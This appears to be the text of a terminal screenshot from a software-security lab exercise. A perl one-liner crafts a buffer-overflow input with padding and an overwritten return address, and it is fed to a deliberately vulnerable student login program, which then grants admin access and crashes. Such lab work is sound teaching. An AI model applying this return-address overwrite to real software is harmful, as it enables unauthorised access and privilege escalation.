 File Edit View Search Terminal Help
root@softsec:~/Downloads/StudentBOFs/BOF20# perl -e 'print "12345678". "\x0D" . "password" . "\x0D" . "3" . "A"x12 . "
\x3d\x10\x40\x00"' > input
root@softsec:~/Downloads/StudentBOFs/BOF20# ./mysmu2 < input
Welcome to my.SMUv2!Please log in using you ID number
Enter your Password:
Please select what you would like to do:
1. View GPA
2. Order Transcript
3. Log Out
You are now logged in as an admin! If this were a real program, you could change your GPA from here. nice hacking!
Segmentation fault
root@softsec:~/Downloads/StudentBOFs/BOF20# import ~/Downloads/StudentBOFs/BOF20/crack.png